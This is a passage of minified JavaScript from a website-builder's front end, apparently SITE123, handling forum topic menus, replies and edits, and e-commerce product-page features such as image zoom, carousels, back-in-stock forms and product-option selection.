var $followReplyBtn = $html.find('.follow-topic-btn');if ( topicData.follower == true ) {$followReplyBtn.addClass('topic-follow');$followReplyBtn.find('.follow-topic-title').html(' '+translations.following);}
$followReplyBtn.click(function() {$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/changeFollowStatus.php",data: 'w='+w+'&websiteID='+websiteID+'&uniqueID='+uniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.action == 'added' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').addClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+translations.following);} else if ( dataObj.action == 'removed' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').removeClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+customLabels.follow);}}});});var $repliesAvatars = $html.find('.replies-avatars');if ( topicData.avatars.length > 0 ) {$.each (topicData.avatars, function (key, avatar) {$repliesAvatars.append(Forum_setAvatar(avatar.image,100,avatar.name,avatar.color));$(this).addClass('forum-avatar');$(this).find('span').addClass('avatar-img');});}
$html.find('.forum-avatar').each(function(key,value){Forum_initializeClientCard($(value),websiteID,w,uniqueID);});return $html;}
function generateTopicGlobalReply( customLabels ) {return `
<div class="btn-group">
<button type="button" class="btn btn-primary add-reply-btn">${S123.s123IconToSvg.getHtml('reply','','')}</button>
</div>`;}
function generateTopicSideMenu( topicData, topicUniqueID, $topicContainer, websiteID, uniqueID, w, dateTime, itemUniqueID, customLabels, topicURL) {var html = '<div class="container-fluid side-menu-container box-primary s123-box-border side-menu-box hidden-sm hidden-xs">';html += '<div class="row">';html += '<div class="col-xs-12 text-center f-side-menu-buttons">';if ( topicData.loggedIn ) {html += '<div class="btn-group">';html += '<button type="button" class="btn btn-primary follow-topic-btn" data-topic-id="'+topicUniqueID+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></button>';html += '</div>';html += generateTopicGlobalReply(customLabels);} else {html += '<a class="btn btn-primary" href="'+$topicContainer.data('login-url')+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></a>';}
html += '</div>';html += '</div>';html += '<div class="side-menu-created">';html += '<div class="row">';html += '<div class="col-xs-12 side-menu-top-line">';if ( topicData.category.length > 0 ) {html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.category+'</span>';html += '<div><a href=".c/' + topicData.categoryURL + '">' + topicData.category + '</a></div>';html += '</div>';}
html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.created+'</span>';html += '<div>';html += '<div class="created-avatar side-menu-avatar"></div>';html += '<div class="created-time side-menu-time"></div>';html += '</div>';html += '</div>';html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.forumLastReply+'</span>';html += '<div>';html += '<div class="last-reply-avatar side-menu-avatar"></div>';html += '<div class="last-reply-time side-menu-time"></div>';html += '</div>';html += '</div>';html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.forumReplies+'</span>';html += '<div class="col-xs-12" style="line-height: 30px;">';html += '<span><b>'+topicData.totalReplies+'</b></span>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';if ( topicData.avatars.length > 0 ) {html += '<div class="row">';html += '<div class="col-xs-12 side-menu-top-line">';html += '<div><span>'+translations.forumFrequentPosters+':</span></div>';html += '<div class="replies-avatars side-menu-avatar"></div>';html += '</div>';html += '</div>';}
html += '</div>';var $html = $(html);$html.find('.created-avatar').append(Forum_setAvatar(topicData.ownerAvatar[0].image,100,topicData.ownerAvatar[0].name,topicData.ownerAvatar[0].color));$html.find('.created-avatar').addClass('forum-avatar side-menu-popover').attr('data-client-id',topicData.ownerAvatar[0].id);$html.find('.created-time').append(setCreateTime(topicData.createTime,dateTime));if ( !jQuery.isEmptyObject(topicData.lastReply) ) {$html.find('.last-reply-avatar').append(Forum_setAvatar(topicData.lastReply.avatar[0].image,100,topicData.lastReply.avatar[0].name,topicData.lastReply.avatar[0].color));$html.find('.last-reply-avatar span').addClass('forum-avatar side-menu-popover').attr('data-client-id',topicData.lastReply.avatar[0].id);$html.find('.last-reply-time').append(setCreateTime(topicData.lastReply.createTime,dateTime));$html.find('.last-reply-time span').addClass('forum-avatar side-menu-popover').attr('data-client-id',topicData.lastReply.id);} else {$html.find('.last-reply-avatar').html('--');}
var $followReplyBtn = $html.find('.follow-topic-btn');if ( topicData.follower == true ) {$followReplyBtn.addClass('topic-follow');$followReplyBtn.find('.follow-topic-title').html(' '+translations.following);}
$followReplyBtn.click(function() {$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/changeFollowStatus.php",data: 'w='+w+'&websiteID='+websiteID+'&uniqueID='+uniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.action == 'added' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').addClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+translations.following);} else if ( dataObj.action == 'removed' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').removeClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+customLabels.follow);}}});});var $repliesAvatars = $html.find('.replies-avatars');if ( topicData.avatars.length > 0 ) {$.each (topicData.avatars, function (key, avatar) {var $clientAvatar = Forum_setAvatar(avatar.image,100,avatar.name,avatar.color);$clientAvatar.addClass('forum-avatar side-menu-popover').attr('data-client-id',avatar.id);$repliesAvatars.append($clientAvatar);});}
$html.find('.forum-avatar').each(function(key,value){Forum_initializeClientCard($(value),websiteID,w,itemUniqueID);});replyButtonEvents($html.find('.add-reply-btn'),websiteID,uniqueID,topicURL);return $html;}
function setCreateTime( createTime, dateTime ) {var $html = $('<span></span>');dateTime = new Date(dateTime);var createTime = new Date(createTime);var diff = dateTime - createTime;$html.html(Forum_calcActivityTime(diff,createTime));return $html;}
function shareBtnClickEvent( $shareBtn ) {$shareBtn.click(function() {var $btn = $(this);var url = $btn.data('url');var title = $btn.data('title');var html = generateSharingPopoverHTML('',url,title);sharePopover($btn,html);});}
function generateButtonsHTML( websiteID, topicUniqueID, itemUniqueID, topicData, loginURL, replyUniqueID, index, customLabels) {var html = '';if ( topicData.loggedIn == true ) {if (replyUniqueID=='') {html += '<div class="btn-group">';html += '<button type="button" class="btn btn-sm btn-primary add-reply-btn">'+S123.s123IconToSvg.getHtml('reply','','')+'<span class="hidden-xs"> '+customLabels.reply+'</span></button>';html += '</div>';}
html += '<div class="btn-group edit-btn-container" style="display:none;">';html += '<button type="button" class="btn btn-sm btn-primary edit-btn" data-topic-id="'+topicUniqueID+'" data-reply-id="'+replyUniqueID+'"><span>'+S123.s123IconToSvg.getHtml('pencil','','')+'<span class="hidden-xs"> '+customLabels.edit+'</span></button>';html += '</div>';if ( topicData.manager == true && replyUniqueID.length > 0 ) {html += '<div class="btn-group">';html += '<span class="rmv-reply-btn" data-reply-id="'+replyUniqueID+'">'+S123.s123IconToSvg.getHtml('trash','','')+'</span>';html += '</div>';}} else {if ( topicData.isManagment == true && replyUniqueID.length > 0 ) {html += '<div class="btn-group">';html += '<span class="rmv-reply-btn" data-reply-id="'+replyUniqueID+'">'+S123.s123IconToSvg.getHtml('trash','','')+'</span>';html += '</div>';}
if ( index == '0' ) {var html = '<div class="btn-group">';html += '<a class="btn btn-sm btn-primary new-topic-btn" href="'+loginURL+'">'+S123.s123IconToSvg.getHtml('reply','','')+'<span class="hidden-xs"> '+customLabels.reply+'</span></a>';html += '</div>';}}
$html = $(html);return $html;}
function replyButtonEvents( $addReplyBtn, websiteID, uniqueID, topicURL ) {$addReplyBtn.on('click', function() {buildPopup('popupTopicReply','',buildReplyForm(websiteID,uniqueID,$('#w').val(),''),'',true,false,true,'','');var $popup = $('#popupTopicReply');var $loading = $popup.find('#loading');Forum_froalaEditorInit($popup,true);$popup.find('.replyForm').each( function( index ) {var $form = $(this);$form.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: ":hidden:not(#message), [contenteditable='true']:not([name])",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {var $form = $(form);$form.find('button:submit').prop('disabled', true);$form.hide();$loading.show();$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/addReply.php",data: $form.serialize(),success: function( data ) {var dataObj = jQuery.parseJSON(data);$loading.hide();if ( dataObj.status == 'done' ) {$form.trigger("reset");buildPopup_CloseAction('popupTopicReply');if ( dataObj.replyID.length > 0 ) {window.location.href = topicURL + dataObj.replyID;} else {location.reload();}} else {$form.find('button:submit').prop('disabled', false);$form.show();return false;}}});}});});});}
function initializeButtons( websiteID, uniqueID, categoryUniqueID, $html, topicURL ) {var w = $('#w').val();var $addReplyBtn = $html.find('.add-reply-btn');var $rmvReplyBtn = $html.find('.rmv-reply-btn');var $editBtn = $html.find('.edit-btn');var $shareReplyBtn = $html.find('.share-reply-btn');(function(){replyButtonEvents($addReplyBtn,websiteID,uniqueID, topicURL);$editBtn.click(function() {$bth = $(this);postID = $bth.attr('data-reply-id') ? $bth.data('reply-id') : uniqueID ;$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/getContent.php",data: 'w='+w+'&websiteID='+websiteID+'&postID='+postID+'',success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.message.length > 0 ) {buildPopup('popupEditTopicReply','',buildReplyForm(websiteID,postID,w,dataObj),'',true,false,true,'','');Forum_ActiveSoftLabelInputs();var $popup = $('#popupEditTopicReply');var $loading = $popup.find('#loading');generatePostCategoriesBox($popup,dataObj);if ( dataObj.subject && dataObj.subject.length > 0 ) {$popup.find('input[name=subject]').focus();Forum_froalaEditorInit($popup,false);} else {Forum_froalaEditorInit($popup,true);}
$popup.find('.replyForm').each( function( index ) {var $form = $(this);$form.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: ":hidden:not(#message), [contenteditable='true']:not([name])",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {var $form = $(form);$form.find('button:submit').prop('disabled', true);$form.hide();$loading.show();$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/editPost.php",data: $form.serialize(),success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.status == 'done' ) {$form.trigger("reset");$form.find('button:submit').prop('disabled', false);$loading.hide();buildPopup_CloseAction('popupEditTopicReply');location.reload();}}});$form.find('button:submit').prop('disabled', false);$loading.hide();buildPopup_CloseAction('popupEditTopicReply');return false;}});});}}});});if ( $rmvReplyBtn.length === 0 ) return;$rmvReplyBtn.click(function() {var replyUniqueID = $(this).data('reply-id');if ( replyUniqueID.length === 0 ) return;bootbox.confirm({title: '<span class="text-danger"><b>'+translations.forumDeleteReplyTitle+'</b></span>',message: translations.forumDeleteReply,backdrop: true,buttons: {confirm: {label: translations.yes,className: 'btn-danger'},cancel: {label: translations.no,className: 'btn-default'}},callback: function( result ) {if ( !result ) return;$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/rmvReply.php",data: 'w='+w+'&websiteID='+websiteID+'&topicID='+uniqueID+'&replyID='+replyUniqueID+'&categoryUniqueID='+categoryUniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.status == 'done' ) window.location.reload();}});}});});})();}
function buildReplyForm( websiteID, uniqueID, w, post ) {var direction = $('html').attr('dir') === 'rtl' ? 'right' : 'left';var message = post.message ? post.message : '';var html = '<form class="replyForm" style="max-width: 700px; width: 100%; height: 100%;">';html += '<div class="row">';if ( post.subject && post.subject.length > 0 ) {html += '<div class="col-xs-12">';html += '<div class="form-group softLabel">';html += '<label for="subject">'+translations.insertTopicTitle+'</label>';html += '<input type="text" name="subject" value="'+post.subject+'" class="form-control" required data-msg-required="'+translations.jqueryValidMsgRequire+'" minlength="10" maxlength="255" data-rule-no-spaces-only="true" data-msg-no-spaces-only="'+translations.jqueryValidSpacesOnlyMsg+'">';html += '</div>';html += '</div>';html += '<div class="col-xs-12 categories-list"></div>';}
html += '<div class="col-xs-12" style="text-align:'+direction+';">';html += '<div class="form-group softLabel">';html += '<textarea class="form-control" id="message" name="message" data-editor="froala" data-froala-height="350" data-froala-buttons="about" data-website-id="'+websiteID+'" required data-msg-required="'+translations.jqueryValidMsgRequire+'">'+message+'</textarea>';html += '</div>';html += '</div>';html += '</div>';html += '<button type="submit" class="btn btn-primary btn-block">'+translations.send+'</button>';html += '<input type="hidden" name="w" value="'+w+'">';html += '<input type="hidden" name="websiteID" value="'+websiteID+'">';html += '<input type="hidden" name="postID" value="'+uniqueID+'">';html += '<input type="hidden" name="isTopic" value="'+post.isTopic+'">';html += '</form>';html += '<div id="loading" class="text-center" style="display:none; color:#fff;">';html += S123.s123IconToSvg.getHtml('spinner','fa-spin fa-4x','background-color: #fff;');html += '</div>';return html;}
function displayEditPostBtn( dateTime, $posts, dataObj ) {var oneDay = 24 * 60 * 60 * 1000
dateTime = new Date(dateTime);$posts.each(function (index, post) {var $post = $(post);if ( dataObj.clientID == $post.closest('.post').data('client-id') ) {var postDateTime = new Date($post.data('date-time'));var diff = dateTime - postDateTime;if ( diff < oneDay ) $post.closest('.post').find('.reply-buttons-container .edit-btn-container').show();}});}
function generatePostCategoriesBox( $popup, post ) {var options = '';var hasCategories = false;$.each (post.categories, function (categoryUniqueID, category) {options += '<option value="'+categoryUniqueID+'">'+category.name+'</option>';hasCategories = true;});if ( options.length === 0 ) return;var html = '';html += '<div class="form-group softLabel">';html += '<label for="subject" class="active">'+translations.chooseCategory+'</label>';html += '<select class="form-control" name="categoryUniqueID">';html += options;html += '</select>';html += '</div>';$html = $(html);if ( post.categoryUniqueID ) {$html.find('option[value='+post.categoryUniqueID+']').prop('selected','ture');}
if ( hasCategories ) $popup.find('.categories-list').append($html).show();}
function updateSideMenuPosition( $sideMenu, topicsHeight, sideMenuHeight ) {var windowScrollTop = $(window).scrollTop();if ( windowScrollTop >= topicsHeight-sideMenuHeight ) {$sideMenu.css('top',topicsHeight-sideMenuHeight);} else {$sideMenu.css('top',windowScrollTop);}}
function increaseTopicViews(w,websiteID,topicUniqueID){$.post('/versions/2/wizard/modules/forum/topicViewsAJAX.php', {w: w,websiteID: websiteID,topicUniqueID: topicUniqueID});}jQuery(function($) {$( document ).on( "s123.page.ready_data_pages", function( event ) {storeDataPageInit();});storeDataPageInit();});function storeDataPageInit() {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-eCommerce');var $mainImageSlider = $section.find('#mainImageSlider');var $mainImage = $mainImageSlider.find('.main-image > div');var $productSlickcarousel = $section.find('#productSlickcarousel');var $shareProductBtn = $section.find('.share-product-btn');var storeLabels = tryParseJSON($('.store-labels').val());var originalProductData = tryParseJSON($('.original-product-data').val());var getShippingOnPageLoad = true;var $poMainImage = $section.find('#poMainImage.main-image');var galleryReiquredAmount = 4;var verticalAlbum = $productSlickcarousel.parent().data('vertical-album') == 1 ? true : false;var productName = $('#productName').val();if ( isMobileDevice.any() && whatScreen.any() === 'mobile' ) {	// `whatScreen` used to prevent tablets
$productSlickcarousel.parent().attr('data-vertical-album',0);verticalAlbum = false;}
$shareProductBtn.click(function() {var $btn = $(this);var url = $btn.data('url');var title = decodeURIComponent($btn.data('title').replace(/\+/g, ' '));var html = generateSharingPopoverHTML(title,url,title);sharePopover($btn,html);});if ( $section.length === 0 ) return;$mainImage.each(function() {jQueryZoomInitialize($(this),$(this));});calculateMainImagesDimensionForMobile();productOptionsImageSwipeHandler();productSecondaryGallery_init();productPrimaryGallery_init();updateAutomaticCouponMsg();(function() {var $relatedProducts = $section.find('.related-products');var $prevArrow = $('<div class="custom-arrow-container custom-slick-prev-container"><a href="javascript:void(0);" class="related-p-c-s-p slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-up','','')+'</a></div>');var $nextArrow = $('<div class="custom-arrow-container custom-slick-next-container"><a href="javascript:void(0);" class="related-p-c-s-n slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-down','','')+'</a></div>');var slidesToShow = findBootstrapColPerRow($relatedProducts.children());if ( $relatedProducts.children().length <= slidesToShow ) return;$relatedProducts.parent().prepend($prevArrow);$relatedProducts.parent().append($nextArrow);$relatedProducts.parent().addClass('has-carousel');if ( !$relatedProducts.hasClass('slick-initialized') ) {$relatedProducts.slick({dots: false,infinite: true,vertical: false,verticalSwiping: false,slidesToShow: slidesToShow,slidesToScroll: 1,adaptiveHeight: false,rtl: rtl,prevArrow: '.related-p-c-s-p',nextArrow: '.related-p-c-s-n'});}})();function jQueryZoomInitialize( $image, $clickedImage ) {if ( !$image || $image.length === 0 ) return;if ( !$clickedImage || $clickedImage.length === 0 ) return;var url = $clickedImage.data('zoom-image');$image.empty();if ( isMobileDevice.any() || $image.closest('[data-enable-album-zoom="0"]').length > 0 ) return;$image.trigger('zoom.destroy');var loading = $('<div style="position:absolute;width:100%;height:100%;z-index:99999;"></div>');$image.zoom({url: url,magnify: 1,touch: true,callback: function() {$(this).attr('alt',productName);loading.remove();},});}
var BackInStock = function() {var _ = {isActve: false,displayName: false,displayPhone: false,$controller: null,messageSettings: {},};_.bs_init = function() {var settings = tryParseJSON($('#backInStock').val());if ( !settings ) return;_.isActve = settings.isActive;_.displayName = settings.displayName;_.displayPhone = settings.displayPhone;_.messageSettings = settings.messageSettings;_.bs_refresh();$(document).off('s123.page.ready.activeOrderPopup.BackInStock').on('s123.page.ready.activeOrderPopup.BackInStock', function( event ) {_.bs_refresh();});};_.bs_refresh = function() {_.$controller = $('.b-s-btn');if ( !_.isActve ) return;_.$controller.off('click').on('click.BackInStock', function( event ) {event.preventDefault();buildPopup('popupBackToStock','',generateHTML(),'',true,false,true,'','');$('#popupBackToStock').find('.popupBackToStockForm').each( function( index ) {var $form = $(this);var forms_GoogleRecaptcha = new Forms_GoogleRecaptcha();forms_GoogleRecaptcha.init($form);$form.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: "",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {var $form = $(form);if ( forms_GoogleRecaptcha.isActive && !forms_GoogleRecaptcha.isGotToken ) {forms_GoogleRecaptcha.getToken();return false;}
$form.find('button:submit').prop('disabled',true);if ( IsManagment == '2' ) {formSuccessAction($form,forms_GoogleRecaptcha,translations.backInStock.message);} else {$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/eCommerce/backInStock/requestO.php",data: $form.serialize(),success: function( data ) {data = tryParseJSON(data);formSuccessAction($form,forms_GoogleRecaptcha,data.message);WizardNotificationUpdate();}});}
return false;}});});});_.$controller.attr('disabled',false);_.$controller.text(_.messageSettings.title).addClass('b-s-btn');};_.bs_destroy = function() {_.$controller.off('click.BackInStock');};function formSuccessAction( $form, forms_GoogleRecaptcha, message ) {$form.trigger("reset");forms_GoogleRecaptcha.reset();$form.addClass("hidden");$('.bSConfirmation').removeClass('hidden');$('.bSConfirmation .thankYouMessage').text(message);$form.next().find('.close-order-thank-you').on("click",function() {buildPopup_CloseAction('popupBackToStock');});$form.find('button:submit').prop('disabled', false);}
function generateHTML() {var html = '';html += '<form class="popupBackToStockForm">';html += '<div class="container-fluid">';html += '<div class="row">';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<h2 class="text-center">'+escapeHtml(translations.backInStock.title)+'</h2>';html += '</div>';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<p class="text-center">'+escapeHtml(_.messageSettings.description)+'</p>';html += '</div>';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';if ( _.displayName ) {html += '<div class="form-group">';html += '<label for="name" class="white">'+escapeHtml(translations.backInStock.name)+'</label>';html += '<input type="text" name="name" placeholder="'+escapeHtml(translations.backInStock.namePlaceHolder)+'" class="form-control" required data-msg-required="'+escapeHtml(translations.jqueryValidMsgRequire)+'">';html += '</div>';}
if ( _.displayPhone ) {html += '<div class="form-group">';html += '<label for="phone" class="white">'+escapeHtml(translations.backInStock.phone)+'</label>';html += '<input type="text" name="phone" placeholder="'+escapeHtml(translations.backInStock.phonePlaceHolder)+'" class="form-control" required data-msg-required="'+escapeHtml(translations.jqueryValidMsgRequire)+'">';html += '</div>';}
html += '<div class="form-group">';html += '<label for="email" class="white">'+escapeHtml(translations.emailAddress)+'</label>';html += '<input type="text" name="email" placeholder="'+escapeHtml(translations.emailAddress)+'" class="form-control" required data-msg-required="'+escapeHtml(translations.jqueryValidMsgRequire)+'" data-rule-email="true" data-msg-email="'+escapeHtml(translations.jqueryValidMsgEmail)+'">';html += '</div>';html += '<button type="submit" class="btn btn-primary btn-block">'+escapeHtml(translations.send)+'</button>';html += '</div>';html += '</div>';html += '</div>';html += '<input type="hidden" name="w" value="'+$('#w').val()+'">';html += '<input type="hidden" name="websiteID" value="'+$('#websiteID').val()+'">';html += '<input type="hidden" name="productID" value="'+$('.product-data-obj').data('unique-id')+'">';html += '<input type="hidden" name="language" value="'+languageCode+'">';html += '<input type="hidden" name="tranW" value="'+websiteLanguageCountryFullCode+'">';html += '<input type="hidden" name="recaptchaToken" value="">';html += '</form>';html +='<div class="bSConfirmation hidden">';html += '<div class="container-fluid">';html += '<div class="row">';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<div class="form-group">';html += '<label class="white thankYouMessage text-center"></label>';html += '</div>';html += '</div>';html += '</div>';html += '<div class="row">';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<button type="button" class="btn btn-primary btn-block close-order-thank-you">'+escapeHtml(translations.Ok)+'</button>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';return html;}
_.bs_init();return _;}();(function () {var $productOptions = $section.find(".product-options");var $options = $productOptions.find('.p-o-container');if ( $productOptions.length !== 0 ) {$options.filter('[data-type="color"]').each( function() {var $option = $(this);var $colors = $option.find('.p-o-color');$colors.click( function( event ) {var $color = $(this);var title = $color.attr('title');if ( $color.hasClass('selected') && !$option.data('mandatory') == 1 ) {$colors.filter('.selected').removeClass('selected');title = '';} else {$colors.filter('.selected').removeClass('selected');$color.addClass('selected');}
$option.find('.p-o-item-value').html(fixQuotIssue(title));update();disableRelatedProductOptions($color.get(0).id);hideLastOptionOfDisabledVariants();if ( $color.hasClass('selected') ) {setMainProductImage($color.find('[data-zoom-image]'));} else {setMainProductImage(null);}});selectDefaultItem($option);var $defItem = $option.find('.selected [data-zoom-image]');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="radio"]').each( function() {var $option = $(this);var $radios = $option.find('.p-o-radio');$radios.click( function( event ) {var $radio = $(this);var title = $radio.attr('title');if ( $radio.hasClass('selected') && !$option.data('mandatory') == 1 ) {$radios.filter('.selected').removeClass('selected');$radio.prop('checked',false);title = '';} else {$radios.filter('.selected').removeClass('selected');$radio.addClass('selected');}
$option.find('.p-o-item-value').html(fixQuotIssue(title));update();hideLastOptionOfDisabledVariants();if ( $radio.hasClass('selected') ) {setMainProductImage($radio);} else {setMainProductImage(null);}});selectDefaultItem($option);var $defItem = $radios.filter('.selected');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="checkbox"]').each( function() {var $option = $(this);var $checkboxes = $option.find('.p-o-checkbox');$checkboxes.off('click').click( function( event ) {var $checkbox = $(this);$checkbox.hasClass('selected') ? $checkbox.removeClass('selected') : $checkbox.addClass('selected');var itemValue = Array();$checkboxes.filter('.selected').each(function() {itemValue.push(fixQuotIssue($(this).attr('title')));});$option.find('.p-o-item-value').html(itemValue.join(','));if ( $checkbox.is(':checked') ) {setMainProductImage($checkbox);} else {setMainProductImage(null);}
update();hideLastOptionOfDisabledVariants();});selectDefaultItem($option);var $defItem = $checkboxes.filter('.selected');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="size"]').each( function() {var $option = $(this);var $sizes = $option.find('.p-o-size');$sizes.click( function( event ) {var $size = $(this);var title = $size.attr('title');if ( $size.hasClass('selected') && !$option.data('mandatory') == 1 ) {$sizes.filter('.selected').removeClass('selected');title = '';} else {$sizes.filter('.selected').removeClass('selected');$size.addClass('selected');}
$option.find('.p-o-item-value').html(fixQuotIssue(title));update();disableRelatedProductOptions($size.get(0).id);hideLastOptionOfDisabledVariants();if ( $size.hasClass('selected') ) {setMainProductImage($size.find('[data-zoom-image]'));} else {setMainProductImage(null);}});selectDefaultItem($option);var $defItem = $sizes.filter('.selected').find('[data-zoom-image]');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="list"]').each( function() {var $option = $(this);var $list = $option.find('.p-o-list');$list.change( function( event ) {$list.find('option').removeClass('selected');$list.find('option:selected').addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue($list.val()));update();disableRelatedProductOptions($list.find('option:selected').get(0).id);hideLastOptionOfDisabledVariants();setMainProductImage($list.find('option[value="'+$list.val()+'"]'));});selectDefaultItem($option);var $defItem = $list.find('.selected');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="textArea"]').each( function() {var $option = $(this);var $textArea = $option.find('.p-o-textArea');$textArea.on('input', function( event ) {update();});});$options.filter('[data-type="textField"]').each( function() {var $option = $(this);var $textField = $option.find('.p-o-textField');$textField.on('input', function( event ) {update();});});$options.filter('[data-type="numbersField"]').each( function() {var $option = $(this);var $numbersField = $option.find('.p-o-numbersField');$numbersField.on('input', function( event ) {if ( !$.isNumeric($(this).val()) ) $(this).val($(this).val().replace(/[^0-9]/g,''));update();});});$options.filter('[data-type="datePicker"]').each( function() {var $option = $(this);var $datePicker = $option.find('.fake-input.p-o-datePicker');var $hiddenInput = $option.find('[data-id="'+$datePicker.data('related-id')+'"]');var $datePickerIcon = $option.find('.p-o-datePicker-icon');var calendar = new calendar_handler();calendar.init({$fakeInput: $datePicker,$hiddenInput: $hiddenInput,$fakeInputIcon: $datePickerIcon,type: 'datePicker',title: translations.chooseDate,calendarSettings: {format: $datePicker.data('date-format'),weekStart: 0,todayBtn: "linked",clearBtn: false,language: languageCode,todayHighlight: true},onSubmit: function( selectedDate ) {$datePicker.html(selectedDate);$hiddenInput.val(selectedDate);update();}});});$options.filter('[data-type="timePicker"]').each( function() {var $option = $(this);var $timePicker = $option.find('.fake-input.p-o-timePicker');var $hiddenInput = $option.find('[data-id="'+$timePicker.data('related-id')+'"]');var $datePickerIcon = $option.find('.p-o-timePicker-icon');var calendar = new calendar_handler();calendar.init({$fakeInput: $timePicker,$hiddenInput: $hiddenInput,$fakeInputIcon: $datePickerIcon,type: 'timePicker',title: translations.chooseTime,onSubmit: function( selectedTime ) {$timePicker.html(selectedTime);$hiddenInput.val(selectedTime);update();}});});$options.filter('[data-type="dateTimePicker"]').each( function() {var $option = $(this);var $dateTimePicker = $option.find('.fake-input.p-o-date-timePicker');var $hiddenInput = $option.find('[data-id="'+$dateTimePicker.data('related-id')+'"]');var $datePickerIcon = $option.find('.p-o-date-timePicker-icon');var calendar = new calendar_handler();calendar.init({$fakeInput: $dateTimePicker,$hiddenInput: $hiddenInput,$fakeInputIcon: $datePickerIcon,type: 'dateTimePicker',title: translations.chooseDateAndTime,calendarSettings: {format: $dateTimePicker.data('date-format'),weekStart: 0,todayBtn: "linked",clearBtn: false,language: languageCode,todayHighlight: true},onSubmit: function( selectedDate, selectedTime ) {$dateTimePicker.html(selectedDate + ' ' + selectedTime);$hiddenInput.val(selectedDate + ' ' + selectedTime);update();}});});$options.filter('[data-type="uploadFile"]').each( function() {var $option = $(this);var $uploadFile = $option.find('.p-o-uploadFile');$uploadFile.on('change', function( event ) {update();});});update();disableRelatedProductOptions(null, true);updateProductOptionOnPageLoad();hideLastOptionOfDisabledVariants();}
function update() {var po = [];var totalItemsPrice = 0.00;const productVariants = JSON.parse($('#productVariants').val());var $productOptionsWithVariants = $options.filter(function() {var $option = $(this);var optionType = $option.data('type');var noItemsOptionTypes = ['textArea', 'textField', 'numbersField', 'datePicker', 'timePicker', 'dateTimePicker', 'uploadFile', 'checkbox'];return noItemsOptionTypes.indexOf(optionType) === -1;}).sort(function(firstOption, secondOption) {return $(firstOption).get(0).id.localeCompare($(secondOption).get(0).id);});$options.filter(function() {var $option = $(this);var optionType = $option.data('type');var noItemsOptionTypes = ['textArea', 'textField', 'numbersField', 'datePicker', 'timePicker', 'dateTimePicker', 'uploadFile', 'checkbox'];return noItemsOptionTypes.indexOf(optionType) !== -1;}).each( function() {var $option = $(this);var pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');switch( $option.data('type') ) {case 'textField':var $textField = $option.find('.p-o-textField');if ( $textField.length === 0 ) return;pOption.item.id = $textField.get(0).id;pOption.item.value = fixQuotIssue($textField.val());pOption.item.price = $textField.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'numbersField':var $numbersField = $option.find('.p-o-numbersField');if ( $numbersField.length === 0 ) return;pOption.item.id = $numbersField.get(0).id;pOption.item.value = fixQuotIssue($numbersField.val());pOption.item.price = $numbersField.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'uploadFile':var $uploadFile = $option.find('.p-o-uploadFile');if ( $uploadFile.length === 0 || $uploadFile.val().length 